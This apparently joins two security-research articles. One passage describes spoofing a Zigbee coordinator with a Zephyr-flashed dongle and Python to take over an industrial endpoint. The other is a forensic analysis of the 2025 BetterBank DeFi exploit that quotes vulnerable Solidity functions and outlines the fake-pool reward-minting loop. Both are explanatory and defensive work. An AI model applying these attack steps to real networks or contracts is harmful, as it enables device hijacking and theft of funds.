Even if the endpoint chooses our fake coordinator, the connection may be unstable. One main reason for that is the timing. The endpoint expects ACKs for the frames it sends to the coordinator, as well as fast responses regarding connection initiation packets. If our responder is implemented in Python on a laptop that receives packets, builds responses, and forwards them to a dongle, the round trip will be too slow. The endpoint will not receive timely ACKs or packets and will drop the connection.
In short, we’re not just faking a few packets; we’re trying to reimplement parts of Zigbee and IEEE 802.15.4 that must run quickly and reliably. This is usually too slow for production stacks when done in high-level, interpreted code.
A practical fix is to run a real Zigbee coordinator stack directly on the dongle. For example, the nRF52840 dongle can act as a coordinator if flashed with the right Nordic SDK firmware (see Nordic’s network coordinator sample). That provides the correct timing and ACK behavior needed for a stable connection.
However, that simple solution has one significant disadvantage. In industrial deployments we often run into incompatibilities. In my tests I compared beacons from the real coordinator and the Nordic coordinator firmware. Notable differences were visible in stack profile headers:

The stack profile identifies the network profile type. Common values include 0x00, which is a network-specific (private) profile, and 0x02, which is a Zigbee Pro (public) profile.
If the endpoint expects a network-specific profile (i.e., it uses a private vendor profile) and we provide Zigbee Pro, the endpoint will refuse to join. Devices that only understand private profiles will not join public-profile networks, and vice versa. In my case, I could not change the Nordic firmware to match the proprietary stack profile, so the endpoint refused to join.
Because of this discrepancy, the “flash a coordinator firmware on the dongle” fix was ineffective in that environment. This is why the standard off-the-shelf tools and firmware often fail in industrial cases, forcing us to continue working with and optimizing our custom setup instead.
In our previous test setup we used a sniffer in promiscuous mode, which receives every frame on the air regardless of destination. Real Zigbee (IEEE 802.15.4) nodes do not work like that. At the MAC/802.15.4 layer, a node filters frames by PAN ID and destination address. A frame is only passed to upper layers if the PAN ID matches and the destination address is the node’s address or a broadcast address.

We can mimic that real behavior on the dongle by running Zephyr RTOS and making the dongle act as a basic 802.15.4 coordinator. In that role, we set a PAN ID and short network address on the dongle so that the radio only accepts frames that match those criteria. This is important because it allows the dongle to handle auto-ACKs and MAC-level timing: the dongle will immediately send ACKs at the MAC level.
With the dongle doing MAC-level work (sending ACKs and PAN filtering), we can implement the Zigbee logic in Python. Scapy helps a lot with packet construction: we can create our own beacons with the headers matching those of the original coordinator, which solves the incompatibility problem. However, we must still implement the higher-level Zigbee state machine in our code, including connection initiation, association, network key handling, APS/AF behavior, and application payload handling. That’s the hardest part.
There is one timing problem that we cannot solve in Python: the very first steps of initiating a connection require immediate packet responses. To handle this issue, we implemented the time-critical parts in C on the dongle firmware. For example, we can statically generate the packets for connection initiation in Python and hard-code them in the firmware. Then, using “if” statements, we can determine how to respond to each packet from the endpoint.
So, we let the dongle (C/Zephyr) handle MAC-level ACKs and the initial association handshake, but let Python build higher-level packets and instruct the dongle what to send next when dealing with the application level. This hybrid model reduces latency and maintains a stable connection. The final architecture looks like this:
Here’s a quick recap of how joining works: a Zigbee endpoint broadcasts beacon requests across channels, waits for beacon responses, chooses a coordinator, and sends an association request, followed by a data request to identify its short address. The coordinator then sends a transport key packet containing the network key. If the endpoint has the correct link key, it can decrypt the transport key packet and obtain the network key, meaning it has now been authenticated. From that point on, network traffic is encrypted with the network key. The entire process looks like this:

The sticking point is the transport key packet. This packet is protected using the link key, a per-device key shared between the coordinator (Trust Center) and the joining endpoint. Before the link key can be used for encryption, it often needs to be processed (hashed/derived) according to Zigbee’s key derivation rules. Since there is no trivial Python implementation that implements this hashing algorithm, we may need to implement the algorithm ourselves.
I implemented the required key derivation; the code is available on our GitHub.
Now that we’ve managed to obtain the hashed link key and deliver it to the endpoint, we can successfully mimic a coordinator.
If we follow the steps above, we can get the endpoint to join our spoofed coordinator. Once the endpoint joins, it will often remain associated with our coordinator, even after we power it down (until another event causes it to re-evaluate its connection). From that point on, we can interact with the device at the application layer using Python. Getting access as a coordinator allowed us to switch the relay on and off as intended, but also provided much more functionality and control over the node.
In conclusion, this study demonstrates why private vendor profiles in industrial environments complicate assessments: common tools and frameworks often fail, necessitating the development of custom tools and firmware. We tested a simple two-node scenario, but with multiple nodes the attack surface changes drastically and new attack vectors emerge (for example, attacks against routing protocols).
As we saw, a misconfigured Zigbee setup can lead to a complete network compromise. To improve Zigbee security, use the latest specification’s security features, such as using installation codes to derive unique link keys for each device. Also, avoid using hard-coded or default keys. Finally, it is not recommended to use the network key encryption model. Add another layer of security in addition to the network level protection by using end-to-end encryption at the application level.
![]()
![]()
![]()
![]()
![]()
From August 26 to 27, 2025, BetterBank, a decentralized finance (DeFi) protocol operating on the PulseChain network, fell victim to a sophisticated exploit involving liquidity manipulation and reward minting. The attack resulted in an initial loss of approximately $5 million in digital assets. Following on-chain negotiations, the attacker returned approximately $2.7 million in assets, mitigating the financial damage and leaving a net loss of around $1.4 million. The vulnerability stemmed from a fundamental flaw in the protocol’s bonus reward system, specifically in the swapExactTokensForFavorAndTrackBonus function. This function was designed to mint ESTEEM reward tokens whenever a swap resulted in FAVOR tokens, but critically, it lacked the necessary validation to ensure that the swap occurred within a legitimate, whitelisted liquidity pool.
A prior security audit by Zokyo had identified and flagged this precise vulnerability. However, due to a documented communication breakdown and the vulnerability’s perceived low severity, the finding was downgraded, and the BetterBank development team did not fully implement the recommended patch. This incident is a pivotal case study demonstrating how design-level oversights, compounded by organizational inaction in response to security warnings, can lead to severe financial consequences in the high-stakes realm of blockchain technology. The exploit underscores the importance of thorough security audits, clear communication of findings, and multilayered security protocols to protect against increasingly sophisticated attack vectors.
In this article, we will analyze the root cause, impact, and on-chain forensics of the helper contracts used in the attack.
The BetterBank exploit was the culmination of a series of events that began well before the attack itself. In July 2025, approximately one month prior to the incident, the BetterBank protocol underwent a security audit conducted by the firm Zokyo. The audit report, which was made public after the exploit, explicitly identified a critical vulnerability related to the protocol’s bonus system. Titled “A Malicious User Can Trade Bogus Tokens To Qualify For Bonus Favor Through The UniswapWrapper,” the finding was a direct warning about the exploit vector that would later be used. However, based on the documented proof of concept (PoC), which used test Ether, the severity of the vulnerability was downgraded to “Informational” and marked as “Resolved” in the report. The BetterBank team did not fully implement the patched code snippet.
The attack occurred on August 26, 2025. In response, the BetterBank team drained all remaining FAVOR liquidity pools to protect the assets that had not yet been siphoned. The team also took the proactive step of announcing a 20% bounty for the attacker and attempted to negotiate the return of funds.
Remarkably, these efforts were successful. On August 27, 2025, the attacker returned a significant portion of the stolen assets – 550 million DAI tokens. This partial recovery is not a common outcome in DeFi exploits.
This incident had a significant financial impact on the BetterBank protocol and its users. Approximately $5 million worth of assets was initially drained. The attack specifically targeted liquidity pools, allowing the perpetrator to siphon off a mix of stablecoins and native PulseChain assets. The drained assets included 891 million DAI tokens, 9.05 billion PLSX tokens, and 7.40 billion WPLS tokens.
In a positive turn of events, the attacker returned approximately $2.7 million in assets, specifically 550 million DAI. These funds represented a significant portion of the initial losses, resulting in a final net loss of around $1.4 million. This figure speaks to the severity of the initial exploit and the effectiveness of the team’s recovery efforts. While data from various sources show minor fluctuations in reported values due to real-time token price volatility, they consistently point to these key figures.
A detailed breakdown of the losses and recovery is provided in the following table:
| Financial Metric | Value | Details |
| Initial Total Loss | ~$5,000,000 | The total value of assets drained during the exploit. |
| Assets Drained | 891M DAI, 9.05B PLSX, 7.40B WPLS | The specific tokens and quantities siphoned from the protocol’s liquidity pools. |
| Assets Returned | ~$2,700,000 (550M DAI) | The value of assets returned by the attacker following on-chain negotiations. |
| Net Loss | ~$1,400,000 | The final, unrecovered financial loss to the protocol and its users. |
The BetterBank protocol is a decentralized lending platform on the PulseChain network. It incorporates a two-token system that incentivizes liquidity provision and engagement. The primary token is FAVOR, while the second, ESTEEM, acts as a bonus reward token. The protocol’s core mechanism for rewarding users was tied to providing liquidity for FAVOR on decentralized exchanges (DEXs). Specifically, a function was designed to mint and distribute ESTEEM tokens whenever a trade resulted in FAVOR as the output token. While seemingly straightforward, this incentive system contained a critical design flaw that an attacker would later exploit.
The vulnerability was not a mere coding bug, but a fundamental architectural misstep. By tying rewards to a generic, unvalidated condition – the appearance of FAVOR in a swap’s output – the protocol created an exploitable surface. Essentially, this design choice trusted all external trading environments equally and failed to anticipate that a malicious actor could replicate a trusted environment for their own purposes. This is a common failure in tokenomics, where the focus on incentivization overlooks the necessary security and validation mechanisms that should accompany the design of such features.
The technical root cause of the vulnerability was a fundamental logic flaw in one of BetterBank’s smart contracts. The vulnerability was centered on the swapExactTokensForFavorAndTrackBonus function. The purpose of this function was to track swaps and mint ESTEEM bonuses. However, its core logic was incomplete: it only verified that FAVOR was the output token from the swap and failed to validate the source of the swap itself. The contract did not check whether the transaction originated from a legitimate, whitelisted liquidity pool or a registered contract. This lack of validation created a loophole that allowed an attacker to trigger the bonus system at will by creating a fake trading environment.
This primary vulnerability was compounded by a secondary flaw in the protocol’s tokenomics: the flawed design of convertible rewards.
The ESTEEM tokens, minted as a bonus, could be converted back into FAVOR tokens. This created a self-sustaining feedback loop. An attacker could trigger the swapExactTokensForFavorAndTrackBonus function to mint ESTEEM, and then use those newly minted tokens to obtain more FAVOR. The FAVOR could then be used in subsequent swaps to mint even more ESTEEM rewards. This cyclical process enabled the attacker to generate an unlimited supply of tokens and drain the protocol’s real reserves. The synergistic combination of logic and design flaws created a high-impact attack vector that was difficult to contain once initiated.
To sum it up, the BetterBank exploit was the result of a critical vulnerability in the bonus minting system that allowed attackers to create fake liquidity pairs and harvest an unlimited amount of ESTEEM token rewards. As mentioned above, the system couldn’t distinguish between legitimate and malicious liquidity pairs, creating an opportunity for attackers to generate illegitimate token pairs. The BetterBank system included protection measures against attacks capable of inflicting substantial financial damage – namely a sell tax. However, the threat actors were able to bypass this tax mechanism, which exacerbated the impact of the attack.
The exploit targeted the bonus minting system of the favorPLS.sol contract, specifically the logBuy() function and related tax logic. The key vulnerable components are:
favorPLS.sollogBuy(address user, uint256 amount)calculateFavorBonuses(uint256 amount)_transfer() functionThe logBuy function only checks if the caller is an approved buy wrapper; it doesn’t validate the legitimacy of the trading pair or liquidity source.
function logBuy(address user, uint256 amount) external {
    require(isBuyWrapper[msg.sender], "Only approved buy wrapper can log buys");

    (uint256 userBonus, uint256 treasuryBonus) = calculateFavorBonuses(amount);
    pendingBonus[user] += userBonus;

    esteem.mint(treasury, treasuryBonus);
    emit EsteemBonusLogged(user, userBonus, treasuryBonus);
The tax only applies to transfers to legitimate, whitelisted addresses that are marked as isMarketPair[recipient]. By definition, fake, unauthorized LPs are not included in this mapping, so they bypass the maximum 50% sell tax imposed by protocol owners.
function _transfer(address sender, address recipient, uint256 amount) internal override {
    uint256 taxAmount = 0;

    if (_isTaxExempt(sender, recipient)) {
        super._transfer(sender, recipient, amount);
        return;
    }

    // Transfer to Market Pair is likely a sell to be taxed
    if (isMarketPair[recipient]) {
        taxAmount = (amount * sellTax) / MULTIPLIER;
    }

    if (taxAmount > 0) {
        super._transfer(sender, treasury, taxAmount);
        amount -= taxAmount;
    }

    super._transfer(sender, recipient, amount);
}
The uniswapWraper.sol contract contains the buy wrapper functions that call logBuy(). The system only checks if the pair is in allowedDirectPair mapping, but this can be manipulated by creating fake tokens and adding them to the mapping to get them approved.
function swapExactTokensForFavorAndTrackBonus(
    uint amountIn,
    uint amountOutMin,
    address[] calldata path,
    address to,
    uint256 deadline
) external {
    address finalToken = path[path.length - 1];
    require(isFavorToken[finalToken], "Path must end in registered FAVOR");
    require(allowedDirectPair[path[0]][finalToken], "Pair not allowed");
    require(path.length == 2, "Path must be direct");

    // ... swap logic ...

    uint256 twap = minterOracle.getTokenTWAP(finalToken);
    if(twap < 3e18){
        IFavorToken(finalToken).logBuy(to, favorReceived);
    }
}

The attack on BetterBank was not a single transaction, but rather a carefully orchestrated sequence of on-chain actions. The exploit began with the attacker acquiring the necessary capital through a flash loan. Flash loans are a feature of many DeFi protocols that allow a user to borrow large sums of assets without collateral, provided the loan is repaid within the same atomic transaction. The attacker used the loan to obtain a significant amount of assets, which were then used to manipulate the protocol’s liquidity pools.
The attacker used the flash loan funds to target and drain the real DAI-PDAIF liquidity pool, a core part of the BetterBank protocol. This initial step was crucial because it weakened the protocol’s defenses and provided the attacker with a large volume of PDAIF tokens, which were central to the reward-minting scheme.
Capital acquisition
After draining the real liquidity pool, the attacker moved to the next phase of the operation. They deployed a new, custom, and worthless ERC-20 token. Exploiting the permissionless nature of PulseX, the attacker then created a fake liquidity pool, pairing their newly created bogus token with PDAIF.
This fake pool was key to the entire exploit. It enabled the attacker to control both sides of a trading pair and manipulate the price and liquidity to their advantage without affecting the broader market.
One critical element that made this attack profitable was the protocol’s tax logic. BetterBank had implemented a system that levied high fees on bulk swaps to deter this type of high-volume trading. However, the tax only applied to “official” or whitelisted liquidity pairs. Since the attacker’s newly created pool was not on this list, they were able to conduct their trades without incurring any fees. This critical loophole ensured the attack’s profitability.

Fake LP pair creation
After establishing the bogus token and fake liquidity pool, the attacker initiated the final and most devastating phase of the exploit: the reward minting loop. They executed a series of rapid swaps between their worthless token and PDAIF within their custom-created pool. Each swap triggered the vulnerable swapExactTokensForFavorAndTrackBonus function in the BetterBank contract. Because the function did not validate the pool, it minted a substantial bonus of ESTEEM tokens with each swap, despite the illegitimacy of the trading pair.
Each swap triggers:
swapExactTokensForFavorAndTrackBonus()logBuy() function callcalculateFavorBonuses() execution
Reward minting loop
The newly minted ESTEEM tokens were then converted back into FAVOR tokens, which could be used to facilitate more swaps. This created a recursive loop that allowed the attacker to generate an immense artificial supply of rewards and drain the protocol’s real asset reserves. Using this method, the attacker extracted approximately 891 million DAI, 9.05 billion PLSX, and 7.40 billion WPLS, effectively destabilizing the entire protocol. The success of this multi-layered attack demonstrates how a single fundamental logic flaw, combined with a series of smaller design failures, can lead to a catastrophic outcome.
